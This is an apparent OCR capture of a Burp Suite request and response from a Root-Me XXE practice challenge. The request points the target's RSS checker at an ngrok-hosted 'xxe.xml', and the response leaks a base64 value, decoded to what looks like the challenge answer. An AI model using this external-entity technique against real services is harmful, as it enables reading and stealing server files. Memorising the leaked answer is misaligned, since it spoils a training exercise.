 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch29/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch29/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: session=
14 Connection: keep-alive
15
16 url=https://c54fb970181e.ngrok-free.app/xxe.xml
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
<h3>
<a href="?action=checker">
checker
</a>
&nbsp;|&nbsp;<a href="?action=auth">
login
</a>
</h3>
<hr />
<h2>
RSS Validity Checker
</h2>
12 <form method="post" action="index.php">
13 <input type="text" name="url" placeholder="http://host.tld/rss"
/>
14 <input type="submit" />
15 </form>
<p>
URL : https://c54fb970181e.ngrok-free.app/xxe.xml
</p>
<br />
===================================================<br />
YzkzNGZlZDE3ZjFjYWMzMDQ1ZGRmZWNhMzRmMzMyYmMK<br />
===================================================<br />
<h4 style='color: green;'>
XML document is valid
</h4>
</body>
</html>
is not
0 highlights
Inspector
Selection 44 (0x2c)
Selected text
YzkzNGZlZDE3ZjFjYWMzMDQ1ZGRmZWNhMzRmM
zMyYmMK
Decoded from: Base64
c934fed17f1cac3045ddfeca34f332bc \n
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6